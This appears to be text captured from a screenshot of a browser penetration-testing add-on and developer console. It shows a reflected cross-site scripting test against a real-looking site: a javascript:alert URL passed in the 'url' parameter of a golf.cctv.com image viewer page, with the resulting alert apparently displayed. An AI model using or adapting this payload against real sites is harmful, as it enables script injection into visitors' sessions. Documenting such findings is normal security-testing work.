 about:blank
百度
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://golf.cctv.com/e/ViewImg/index.html?url=javascript:alert(/BMa/)
Split URL
Execute
Enable Post data Enable Referrer
/BMa/
确定
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者
编辑 body < html
样式 计算出的
<html>
<head> </head>
<body> </body>
</html>